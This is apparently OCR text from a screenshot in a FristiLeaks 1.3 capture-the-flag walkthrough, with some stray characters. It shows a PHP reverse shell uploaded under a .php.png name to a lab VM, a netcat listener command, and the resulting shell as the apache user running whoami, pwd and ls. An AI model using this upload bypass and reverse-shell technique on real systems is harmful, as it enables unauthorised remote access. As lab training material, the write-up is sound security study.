 192.168.56.5/fristi/upload
HackPage | janumejia
FristiLeaks1.3 - CTF Walk
192.168.56.5/fristi/uploads/php-reverse-shell.php.png
ABP
4
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
~/Do/f/janumejia ✘ 1 took ⌛ 4m 4s nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.5] 60307
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue
Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
17:27:21 up  5:08,  0 users,  load average: 0.07, 0.02, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU
WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ whoami
whoami
apache
sh-4.1$ pwd
/
pwd
sh-4.1$ ls
ls
bin
boot
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
sh-4.1$